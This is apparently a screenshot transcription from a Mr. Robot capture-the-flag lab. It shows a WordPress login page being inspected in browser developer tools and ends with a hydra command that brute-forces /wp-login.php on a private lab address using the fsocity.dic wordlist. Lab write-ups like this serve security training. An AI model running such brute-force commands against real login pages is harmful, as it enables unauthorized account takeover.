 ERROR: Invalid username. Lost your password?
Username
Password
Remember Me
Log In
@ksanchez_cld
Memory Elements Console Sources Network Performance Application Security Audits EditThisCookie Web Scraper Tamper 1
<label for="user_pass">
"Password"
<br>
<input type="password" name="pwd" id="user_pass" aria-describedby="login_error" class="input" value size="20"
kl_vkbd_parsed="true"> == $0
</label>
</p>
<p class="forgetmenot">…</p>
<p class="submit">…</p>
</form>
<p id="nav">…</p>
<script type="text/javascript">
<p id="backtoblog">…</p>
</div>
<div class="clear"></div>
<div class="kl_keyboard ui-dragga
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.login form .input, login.min.css?ver=4.3.11:1
.login form
input[type=checkbox], .login input[type=text] {
ver=4.3.11:1
margin: 2px 6px 16px 0;
mr_robot — ssh devops@10.0.0.18 — 126×5
...eat_Sheet/mr_robot — ssh devops@10.0.0.18
...eat_Sheet/mr_robot — ssh devops@10.0.0.18
...eat_Sheet/mr_robot — ssh devops@10.0.0.18
#hydra -L fsocity.dic -P fsocity.dic 10.0.0.48 http-form-post “/wp-login.php:log=^USER^&pwd=^PASS^:invalid”